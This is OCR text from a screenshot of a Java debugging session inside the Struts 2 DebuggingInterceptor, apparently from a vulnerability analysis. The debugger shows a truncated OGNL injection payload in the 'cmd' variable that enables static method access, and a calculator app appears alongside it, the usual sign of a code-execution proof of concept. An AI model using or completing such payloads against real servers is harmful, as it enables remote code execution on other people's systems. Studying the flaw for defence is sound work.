 try {
PrintWriter writer = ServletActionContext.getResponse().getWriter(); writer: CoyoteWriter@8870
writer.print(stack.findValue(cmd)); stack: OgnlValueStack@8867 cmd: "(#_memberAccess["allowStaticM
writer.close(); writer: CoyoteWriter@8870
} catch (IOException var17) {
var17.printStackTrace();
}
cont = false;
} else if ("browser".equals(type)) {
actionOnly = true;
inv.addPreResultListener(beforeResult(inv, actionResult) → {
String rootObjectExpression = DebuggingInterceptor.this
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
Variables
or.debugging
actionOnly = false
cmd = "(#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boo
cont = true
ctx = {ActionContext@8865}